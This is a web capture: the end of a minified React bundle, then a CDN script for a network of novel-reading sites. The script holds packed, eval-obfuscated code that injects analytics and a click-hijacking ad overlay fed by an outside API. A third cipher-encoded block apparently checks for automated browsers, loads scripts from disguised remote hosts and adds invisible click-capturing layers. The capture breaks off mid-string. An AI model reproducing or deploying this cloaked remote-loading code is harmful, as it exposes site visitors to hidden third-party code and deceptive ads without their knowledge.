t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(n){try{return t.call(null,e,0)}catch(n){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:o}catch(e){t=o}try{n="function"==typeof clearTimeout?clearTimeout:a}catch(e){n=a}}();var s=[],c=!1,u=-1;function d(){c&&r&&(c=!1,r.length?s=r.concat(s):u=-1,s.length&&f())}function f(){if(!c){var e=l(d);c=!0;for(var t=s.length;t;){for(r=s,s=[];++u<t;)r&&r[u].run();u=-1,t=s.length}r=null,c=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===a||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(e)}}function m(e,t){this.fun=e,this.array=t}function h(){}i.nextTick=function(e){var t=Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];s.push(new m(e,t)),1!==s.length||c||l(f)},m.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=h,i.addListener=h,i.once=h,i.off=h,i.removeListener=h,i.removeAllListeners=h,i.emit=h,i.prependListener=h,i.prependOnceListener=h,i.listeners=function(e){return[]},i.binding=function(e){throw Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw Error("process.chdir is not supported")},i.umask=function(){return 0}}},n={};function r(e){var i=n[e];if(void 0!==i)return i.exports;var o=n[e]={exports:{}},a=!0;try{t[e](o,o.exports,r),a=!1}finally{a&&delete n[e]}return o.exports}r.ab="//";var i=r(229);e.exports=i}()},30622:function(e,t,n){"use strict";var r=n(2265),i=Symbol.for("react.element"),o=Symbol.for("react.fragment"),a=Object.prototype.hasOwnProperty,l=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,s={key:!0,ref:!0,__self:!0,__source:!0};function c(e,t,n){var r,o={},c=null,u=null;for(r in void 0!==n&&(c=""+n),void 0!==t.key&&(c=""+t.key),void 0!==t.ref&&(u=t.ref),t)a.call(t,r)&&!s.hasOwnProperty(r)&&(o[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps)void 0===o[r]&&(o[r]=t[r]);return{$$typeof:i,type:e,key:c,ref:u,props:o,_owner:l.current}}t.Fragment=o,t.jsx=c,t.jsxs=c},57437:function(e,t,n){"use strict";e.exports=n(30622)},24033:function(e,t,n){e.exports=n(15313)},20713:function(e,t,n){"use strict";var r=n(36199).default,i=n(26314).default;t.ZP=void 0;var o=i(n(22121)),a=r(n(2265)),l=function(){(0,o.default)(!1,"Can not find FormContext. Please make sure you wrap Field under Form.")},s=a.createContext({getFieldValue:l,getFieldsValue:l,getFieldError:l,getFieldWarning:l,getFieldsError:l,isFieldsTouched:l,isFieldTouched:l,isFieldValidating:l,isFieldsValidating:l,resetFields:l,setFields:l,setFieldValue:l,setFieldsValue:l,validateFields:l,submit:l,getInternalHooks:function(){return l(),{dispatch:l,initEntityValue:l,registerField:l,useSubscribe:l,setInitialValues:l,destroyForm:l,setCallbacks:l,registerWatch:l,getFields:l,setValidateMessages:l,setPreserve:l,getInitialValue:l}}});t.ZP=s},22121:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.call=s,t.default=void 0,t.note=a,t.noteOnce=u,t.preMessage=void 0,t.resetWarned=l,t.warning=o,t.warningOnce=c;var n={},r=[],i=t.preMessage=function(e){r.push(e)};function o(e,t){}function a(e,t){}function l(){n={}}function s(e,t,r){t||n[r]||(e(!1,r),n[r]=!0)}function c(e,t){s(o,e,t)}function u(e,t){s(a,e,t)}c.preMessage=i,c.resetWarned=l,c.noteOnce=u,t.default=c},26689:function(e,t){"use strict";/**
 * @license React
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var n=Symbol.for("react.element"),r=Symbol.for("react.portal"),i=Symbol.for("react.fragment"),o=Symbol.for("react.strict_mode"),a=Symbol.for("react.profiler"),l=Symbol.for("react.provider"),s=Symbol.for("react.context"),c=Symbol.for("react.server_context"),u=Symbol.for("react.forward_ref"),d=Symbol.for("react.suspense"),f=Symbol.for("react.suspense_list"),m=Symbol.for("react.memo"),h=Symbol.for("react.lazy");Symbol.for("react.offscreen"),Symbol.for("react.module.reference"),t.isFragment=function(e){return function(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case n:switch(e=e.type){case i:case a:case o:case d:case f:return e;default:switch(e=e&&e.$$typeof){case c:case s:case u:case h:case m:case l:return e;default:return t}}case r:return t}}}(e)===i}},73740:function(e,t,n){"use strict";e.exports=n(26689)},21825:function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.staged=void 0;let i=r(n(2265));function o(e){return"function"==typeof e?i.default.createElement(a,{stage:e}):e}function a(e){return o(e.stage())}t.staged=function(e){return function(t,n){return o(e(t,n))}}},81853:function(e,t,n){"use strict";/**
 * @license React
 * use-sync-external-store-shim.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(2265),i="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},o=r.useState,a=r.useEffect,l=r.useLayoutEffect,s=r.useDebugValue;function c(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!i(e,n)}catch(e){return!0}}var u="undefined"==typeof window||void 0===window.document||void 0===window.document.createElement?function(e,t){return t()}:function(e,t){var n=t(),r=o({inst:{value:n,getSnapshot:t}}),i=r[0].inst,u=r[1];return l(function(){i.value=n,i.getSnapshot=t,c(i)&&u({inst:i})},[e,n,t]),a(function(){return c(i)&&u({inst:i}),e(function(){c(i)&&u({inst:i})})},[e]),s(n),n};t.useSyncExternalStore=void 0!==r.useSyncExternalStore?r.useSyncExternalStore:u},26272:function(e,t,n){"use strict";e.exports=n(81853)},26314:function(e){e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},36199:function(e,t,n){var r=n(61565).default;function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(i=function(e){return e?n:t})(e)}e.exports=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=r(e)&&"function"!=typeof e)return{default:e};var n=i(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var s=a?Object.getOwnPropertyDescriptor(e,l):null;s&&(s.get||s.set)?Object.defineProperty(o,l,s):o[l]=e[l]}return o.default=e,n&&n.set(e,o),o},e.exports.__esModule=!0,e.exports.default=e.exports},61565:function(e){function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},42744:function(e,t){var n;/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/!function(){"use strict";var r={}.hasOwnProperty;function i(){for(var e="",t=0;t<arguments.length;t++){var n=arguments[t];n&&(e=o(e,function(e){if("string"==typeof e||"number"==typeof e)return e;if("object"!=typeof e)return"";if(Array.isArray(e))return i.apply(null,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var n in e)r.call(e,n)&&e[n]&&(t=o(t,n));return t}(n)))}return e}function o(e,t){return t?e?e+" "+t:e+t:e}e.exports?(i.default=i,e.exports=i):void 0!==(n=(function(){return i}).apply(t,[]))&&(e.exports=n)}()}}]);

--- FILE ---
content_type: application/javascript
request_url: https://cdn.biquge7.top/uni-ggs.js?version=1.0.7
body_size: 6415
content:
// analysis
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('7 w=[{3:\'1C\',2:\'y-q-v-r-u\',1:\'G-o\'},{3:\'4.H.5\',2:\'1D-1B-1z-1A-1H\',1:1I},{3:\'1G.H.5\',2:\'1E-1F-1y-1r-1s\',1:\'G-1q\'},{3:\'4.s.5\',2:\'1o-1p-1w-1x-1v\',1:\'G-1t\'},{3:\'4.1u.A\',2:\'1J-1Y-1Z-1X-1V\',1:\'G-z\'},{3:\'4.1W.5\',2:\'23-24-22-20-21\',1:\'G-z\'},{3:\'4.1U.5\',2:\'y-q-v-r-u\',1:\'G-o\'},{3:\'4.1N.5\',2:\'1O-1M-1K-1L-1S\',1:\'G-o\'},{3:\'4.1T.5\',2:\'1R-1P-1Q-1n-N\',1:\'G-m\'},{3:\'4.P.5\',2:\'M-Q-W-X-T\',1:\'G-m\'},{3:\'4.S.5\',2:\'R-U-V-L-K\',1:\'G-m\'},{3:\'4.O.a\',2:\'1e-1f-1g-1b-1c\',1:\'G-h\'},{3:\'4.1d.5\',2:\'1k-1l-1m-1h-1i\',1:\'G-h\'},{3:\'4.1j.5\',2:\'1a-11-12-13-Y\',1:\'G-h\'},{3:\'4.Z.A\',2:\'10-17-18-19-14\',1:\'G-15\'},{3:\'4.16.5\',2:\'33-34-32-30-31\',1:\'G-35\'},{3:\'4.39.5\',2:\'3a-38-36-37-2S\',1:\'G-2T\'},{3:\'4.2R.a\',2:\'2P-2Q-2U-2Y-2Z\',1:\'G-t\'},{3:\'4.2X.5\',2:\'2V-2W-3b-3r-3s\',1:\'G-t\'},{3:\'4.3t.3o\',2:\'3p-3q-3x-3w-3u\',1:\'G-3v\'},{3:\'4.3g.a\',2:\'3h-3c-3d-3e-3l\',1:\'G-J\'},{3:\'4.3m.5\',2:\'3n-3i-3j-3k-3f\',1:\'G-J\'},{3:\'4.2O.a\',2:\'2j-2k-2i-2g-2h\',1:\'G-l\'},{3:\'4.2l.5\',2:\'2p-2q-2o-2m-2n\',1:\'G-l\'},{3:\'4.28.5\',2:\'29-27-25-26-2a\',1:\'G-l\'},{3:\'4.2e.a\',2:\'2f-2d-2b-2c-2r\',1:\'G-x\'},{3:\'4.2G.5\',2:\'2H-2F-2D-2E-2I\',1:\'G-x\'},];7 6=w.2M(e=>e.3===2N.2L);i(6){7 9=b.2J(\'9\')[0];i(6.2){7 8=b.g(\'d\');8.C=\'B://2K.s.5/d.n\';8.2v(\'2w-2u-F\',6.2);8.E=I;9.j(8)};i(6.1){7 c=b.g(\'d\');c.C=\'B://4.2s.5/f/n?F=\'+6.1;c.E=I;9.j(c);7 p=b.g(\'d\');p.2t=`D.k=D.k||[];2x f(){k.2B(2C)}f(\'n\',2A 2y());f(\'2z\',\'${6.1}\');`;9.j(p)};};',62,220,'|googleId|umamiId|base|www|com|siteInfo|var|script1|body|uk|document|script2|script||gtag|createElement|2JNQSVLL18|if|appendChild|dataLayer|Q3DCQ5D6LK|YK3F2DE890|js|1435PNCX0V|script3|35bf|a0b8|sniuw|Q3J3VN8HNM|84361a500a9b|40ea|siteList|G89MHYHSKG|4685a227|SSHWBYJFFH|xyz|https|src|window|async|id||ttxs7|true|9G042GV7QL|460fb43d80a0|93df|a53574d3|4001f9480bba|biquge123|xbqg77|6bed|f0952de3|bqgs77|9b01a8c76520|8ace|4d42|4122|91ab|71139c791182|biquge8|ac3e73b4|05fc|4ef4|b480|b301241b766f|G696MWD6XP|xbqg666|93d2|4a8d|8795|4e328f0d|95b4|d575266ad871|biquges123|83ef89f5|5403|40a9|9d3b|1096ebdaf554|xbiquge123|6f809067|71c8|4e97|8b95|75dea2fc|e377|8RS5VTCY3C|bf02|0c292e240d6a|X5MJC5D4FL|biquge7|6abefa1513e1|431a|943d|42d9|46f3|b320|1aef|localhost|2c9df2c9|e02dbc65|c86a|read|c6e21a6b56ea|null|0a10456f|4154|88e4|fe5c|bqgns|87ad13fc|dd24|4af3|eed3b04d|6f3b9e0dd98d|xbqg777|bqgnovels|977729563920|biquge9527|90c0|542b|4bb5|80fa|5d3920d8b10e|476c|9d1d0bec|595b|4272|8180|c7a8|xyys33|7a21a4c4|061c13df1c4d|4719|8474|42c0|xcyy|a9ae8141|8f5d|344f97f44ce8|47fa|79a66e92|c1a3|xyys3|aa61|391af5600718|4a9c|e31834ce|66c7|ab35c8046f0d|googletagmanager|innerHTML|website|setAttribute|data|function|Date|config|new|push|arguments|4f8b|9c68|1548|xcyy44|b8f3c3c2|c7859b2cafbb|getElementsByTagName|tj|hostname|find|location|xyys|cd6c5cf1|386f|jlyy|48f44ab7e12a|XDC39TQ33P|4275|87c1b5d0|76a4|jlyy1|917e|0e2218084d3e|9a5f|4ccf6bd23b83|4453|da937240|8ccd|WRHCKYG4VG|42a4|ab66|296f|xbiquge77|06554e04|4010|3be3|421f|baa0|d8719467b0ea|xkyy777|e49f9582|4f3b|4b41|8084|3fe9ab2bdf8b|xkyy2|d9ec4822|org|3cc185c8|3cdf|871f|2240d413ab80|wkdy|5bd3540c5a0f|4KP7EP02G6|9313|43b0'.split('|'),0,{}));


// current
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('n g w(j){28{5 h=f 1F.X(\'K://1.D.2/C/9/1B\',{E:\'I\',1C:{\'Y-j\':\'1L/x-1-1W-1X\'},7:\'j=\'+j}).d(6=>t);5 9=h?f h.J().d(6=>t):t;u(!9||9.1U!=V)1G;5{s,r,G}=9.1Y[0];5 7=b.1O("7")[0];5 A=b.N(\'W\');A.11=`#8{o:1M;z-1z:1K;1H:0;S:F%;1A:1S(-F%);1Q:12;1D-Y:20;1R-1T:12-1N;m:l%;1P-m:1Z}#8>a{o:21;m:l%;U:1V}#8>a>r{m:l%;U:l%;1y-1I:1J}.10{o:R;Q:0;S:0;P:#M;L-O:1E;T:B 0 0 B}.v{o:R;2y:0;Q:0;T:0 2q 2p 2s;P:#M;L-O:2r}`;7.Z(A);5 c=b.N("2o");c.s="8";c.11=`<a 2l="2k:;"><q 13="10">2w</q><q 13="v">2n</q><r 2m="${r}"2z="2u-2t"></a>`;7.Z(c);7.W.2v=V+\'2x\';5 1g=b.H(\'#8>a\');1g.p(\'1m\',g(e){X(\'K://1.D.2/C/9/\'+s,{E:\'I\'}).27(n h=>{2a.29(f h.J().d(6=>6))}).d(6=>6);e.1r();y.26(G)});5 14=b.H(\'#8 .v\');14.p(\'1m\',g(e){e.1r();c.23()})}d(6){}};u(/1q|1t|1s|1n|1p|1o|1w|1x 1v|1u 1a|19/i.1c(1b.16)&&[\'1.15.2\',\'1.18.2\',\'1.17.2\',\'1.1d.k\',\'1.1j.1i\',\'1.1l.2\',].1k(1f.1e)){y.p(\'1h\',n g(e){f w(4)})};u(!/1q|1t|1s|1n|1p|1o|1w|1x 1v|1u 1a|19/i.1c(1b.16)&&[\'1.15.2\',\'1.18.2\',\'1.17.2\',\'1.22.2\',\'1.25.2\',\'1.24.2\',\'1.2h.2\',\'1.2g.2\',\'1.2j.k\',\'1.2i.2\',\'1.2f.2\',\'1.2c.k\',\'1.2b.2\',\'1.2e.2\',\'1.2d.2\',\'1.1d.k\',\'1.1j.1i\',\'1.1l.2\',].1k(1f.1e)){y.p(\'1h\',n g(e){f w(3)})};',62,160,'|www|com|||const|err|body|ad_cs|ad||document|adCs|catch||await|function|res||type|uk|100|width|async|position|addEventListener|span|img|id|false|if|ad_close|currentAd||window||styleEl|1px|api|ttxs7|method|50|link|querySelector|POST|json|https|font|eee|createElement|size|color|top|absolute|left|padding|height|200|style|fetch|content|appendChild|ad_text|innerHTML|flex|class|closeEl|xbiquge77|userAgent|xcyy44|xkyy2|Mobile|Phone|navigator|test|xyys|hostname|location|aEl|load|xyz|biquge7|includes|biquge9527|click|iPad|BlackBerry|iPod|Android|stopPropagation|iPhone|webOS|Windows|Mini|IEMobile|Opera|object|index|transform|page|headers|justify|9px|this|return|bottom|fit|cover|99999999|application|fixed|end|getElementsByTagName|max|display|align|translateX|items|code|130px|form|urlencoded|data|400px|center|relative|xbqg77|remove|bqgs77|xbqg777|open|then|try|log|console|jlyy1|jlyy|xyys33|xyys3|xbiquge123|bqgns|bqgnovels|biquges123|biquge123|javascript|href|src|关闭|div|10px|5px|14px|15px|referrer|no|paddingBottom|广告|px|right|referrerpolicy'.split('|'),0,{}));


// yllm
if (
    eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('/g|d|c|b|e|h|f|a 5|3 4|6/i.9(8.7)&&[\'0.t.1\',\'0.s.1\',\'0.r.1\',\'0.u.1\',\'0.x.1\',\'0.v.2\',\'0.w.1\',\'0.l.1\',\'0.m.2\',\'0.j.1\',\'0.k.1\',\'0.p.1\',].q(n.o)',34,34,'www|com|uk|Windows|Phone|Mini|Mobile|userAgent|navigator|test|Opera|iPad|iPhone|webOS|iPod|IEMobile|Android|BlackBerry||jlyy1|xyys3|xbiquge123|jlyy|location|hostname|xyys33|includes|bqgs77|xbqg777|xbqg77|bqgnovels|biquge123|biquges123|bqgns'.split('|'),0,{}))
) {
    !function(){function a(a){var _idx="g5c1nui4hu";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/pn(}2_6oh_/@nn"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"@nn"=h8"pn(}2_6oh_"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"@nn2CTqf7mTfD_J(:m(O^"="@nnCSTqfXmJq4Y(2fm(O^"="@nnOSTq47mTfD_J(:m(O^"="@nnF(Tq2SmJq4Y(2fm(O^"="@nnDhTqdJmTfD_J(:m(O^"="@nnh)TqCqmJq4Y(2fm(O^"="@nnJfTq7DmTfD_J(:m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q1KQ"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP@nnSJTq)()mqF5hJ:FmRT4gQ1KQ/((/@nnj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP@nnSJTq)()mqF5hJ:FmRT4gQ1KQ/((/@nnj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ/f/@nnj(8}vY8pn(}2_6oh_"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 